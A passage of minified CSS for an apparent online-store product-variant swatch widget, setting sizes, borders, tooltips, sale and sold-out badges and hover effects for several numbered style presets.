!important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 